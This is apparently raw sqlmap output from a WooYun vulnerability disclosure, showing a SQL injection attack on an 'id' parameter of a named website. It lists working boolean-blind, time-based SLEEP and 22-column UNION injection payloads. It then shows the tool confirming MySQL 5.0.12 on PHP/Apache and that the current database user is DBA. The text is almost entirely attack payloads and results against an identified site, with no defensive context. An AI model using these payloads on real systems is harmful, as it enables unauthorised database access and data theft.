 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45' AND 1761=1761 AND 'NTez'='NTez
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=45' AND (SELECT * FROM (SELECT(SLEEP(5)))EVwd) AND 'xAXr'='xAXr
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=-1354' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176787071,0x717
04b744674674b6a70617270574e7a536b4c674c454d6c454361746753765867616c4e66535741,0x
716b6b6b71),NULL,NULL-- -
---
[22:52:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:52:10] [INFO] testing if current user is DBA
[22:52:10] [INFO] fetching current user
current user is DBA:    True
[22:52:10] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhhtestate.com'
D:\Python2.7\sqlmap>
www.wooyun.org